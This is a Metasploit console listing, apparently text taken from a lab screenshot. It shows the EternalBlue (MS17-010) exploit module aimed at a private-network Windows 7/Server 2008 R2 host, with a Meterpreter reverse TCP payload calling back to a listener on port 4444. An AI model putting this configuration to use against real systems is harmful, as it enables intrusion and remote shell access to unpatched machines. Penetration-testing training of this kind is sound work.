 msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.188.145 yes The target host(s), range CIDR identifier,
or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for au
thentication
SMBPass no (Optional) The password for the specified u
sername
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploi
t Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, proce
ss, none)
LHOST 192.168.188.128 yes The listen address (an interface may be specifie
d)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs